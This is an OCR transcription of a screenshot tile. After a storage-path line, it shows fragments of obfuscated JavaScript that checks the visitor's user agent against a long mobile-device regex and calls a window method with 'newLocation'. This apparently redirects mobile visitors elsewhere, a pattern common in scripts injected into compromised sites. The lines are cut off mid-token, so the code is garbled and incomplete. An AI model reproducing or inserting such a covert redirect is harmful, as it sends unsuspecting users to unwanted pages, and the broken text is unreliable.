
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-